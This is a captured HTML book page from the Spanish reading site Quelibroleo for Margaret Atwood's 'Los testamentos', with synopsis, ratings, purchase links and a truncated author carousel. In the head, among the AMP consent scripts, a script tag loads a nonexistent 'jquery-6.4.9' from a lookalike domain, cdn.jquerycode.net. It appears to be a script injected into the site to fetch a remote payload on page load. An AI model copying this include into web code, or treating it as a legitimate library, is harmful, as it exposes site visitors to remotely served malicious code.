

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/los-testamentos
body_size: 17259
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="0grZsmXvHDepAdzpG36GxFLhCaJflHVoUkJBjkGY">

        <meta name="title" content="LOS TESTAMENTOS - ATWOOD MARGARET"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1568020382.jpg"/>
    <meta property="og:image:alt" content="LOS TESTAMENTOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/los-testamentos"/>
    <meta property="og:title" content="LOS TESTAMENTOS - ATWOOD MARGARET"/>
    <meta property="og:description" content="En esta brillante secuela de El cuento de la criada, la aclamada autora Margaret Atwood responde a las preguntas que han cautivado a los lectores durante décadas.«Subo y penetro en la oscuridad del interior; o en la luz.»Cuando las puertas de la furgoneta se cerraron de golpe tras Offred al final de..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS TESTAMENTOS",
    "author": {
        "@type": "Person",
        "name": "ATWOOD, MARGARET"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.32",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "34"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1568020382.jpg",
    "description": "En esta brillante secuela de El cuento de la criada, la aclamada autora Margaret Atwood responde a las preguntas que han cautivado a los lectores durante décadas.«Subo y penetro en la oscuridad del interior; o en la luz.»Cuando las puertas de la furgoneta se cerraron de golpe tras Offred al final de..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS TESTAMENTOS - ATWOOD MARGARET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS TESTAMENTOS - ATWOOD MARGARET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En esta brillante secuela de El cuento de la criada, la aclamada autora Margaret Atwood responde a las preguntas que han cautivado a los lectores durante décadas.«Subo y penetro en la oscuridad del interior; o en la luz.»Cuando las puertas de la furgoneta se cerraron de golpe tras Offred al final de...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS TESTAMENTOS - ATWOOD MARGARET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En esta brillante secuela de El cuento de la criada, la aclamada autora Margaret Atwood responde a las preguntas que han cautivado a los lectores durante décadas.«Subo y penetro en la oscuridad del interior; o en la luz.»Cuando las puertas de la furgoneta se cerraron de golpe tras Offred al final de...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/los-testamentos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS TESTAMENTOS - ATWOOD MARGARET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En esta brillante secuela de El cuento de la criada, la aclamada autora Margaret Atwood responde a las preguntas que han cautivado a los lectores durante décadas.«Subo y penetro en la oscuridad del interior; o en la luz.»Cuando las puertas de la furgoneta se cerraron de golpe tras Offred al final de...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/los-testamentos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "0grZsmXvHDepAdzpG36GxFLhCaJflHVoUkJBjkGY";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/los-testamentos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="0grZsmXvHDepAdzpG36GxFLhCaJflHVoUkJBjkGY">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="0grZsmXvHDepAdzpG36GxFLhCaJflHVoUkJBjkGY">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1568020382.jpg" alt="LOS TESTAMENTOS" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788417384760';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="287072">
                            <div style="float:left">
                                <h3>LOS TESTAMENTOS <small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1568020382.jpg" alt="Portada de LOS TESTAMENTOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.32">
                                            7,32
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="34">
                                                34 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                7 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/salamandra">SALAMANDRA</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788498389494</li>
                                                                                                    <li><span>ISBN digital</span> 9788417384760</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+TESTAMENTOS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Flos-testamentos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/los-testamentos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/los-testamentos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788498389494&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788498389494" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417384760&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS TESTAMENTOS">
                            <input type="hidden" name="id_libro" value="287072" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="ATWOOD, MARGARET" id="autor">
                            <input type="hidden" name="_token" value="0grZsmXvHDepAdzpG36GxFLhCaJflHVoUkJBjkGY">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En esta brillante secuela de El cuento de la criada, la aclamada autora Margaret Atwood responde a las preguntas que han cautivado a los lectores durante décadas.</p>

<p>«Subo y penetro en la oscuridad del interior; o en la luz.»</p>

<p>Cuando las puertas de la furgoneta se cerraron de golpe tras Offred al final de El cuento de la criada, los lectores no tenían forma de saber cuál iba a ser su futuro: la libertad, la prisión o la muerte.</p>

<p>Con la publicación de Los testamentos, la espera ha terminado.</p>

<p>Margaret Atwood recupera la historia quince años después de que Offred se adentrara en lo desconocido, con los testimonios asombrosos de tres narradoras del mundo de Gilead.</p>

<p>«Queridos lectores y lectoras: vuestras preguntas sobre Gilead y su funcionamiento interno han sido la fuente de inspiración de este libro. ¡Bueno, casi todo! La otra es el mundo en el que vivimos.»<br>Margaret Atwood</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuento-de-la-criada-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1583312915.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="301311"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuento-de-la-criada-1"><span>EL CUENTO DE LA CRIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/oryx-y-crake">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1623147536.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 22 votos"
							     							     
							     data-id="27622"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/oryx-y-crake#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/oryx-y-crake"><span>ORYX Y CRAKE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-dia-es-un-dia">
																	<img src="https://quelibroleo.com/web/public/images/libros/H421531.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="114265"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-dia-es-un-dia"><span>UN DÍA ES UN DÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-maldicion-de-eva">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788426415462.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="174"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-maldicion-de-eva"><span>LA MALDICIÓN DE EVA</span></a>
					
					
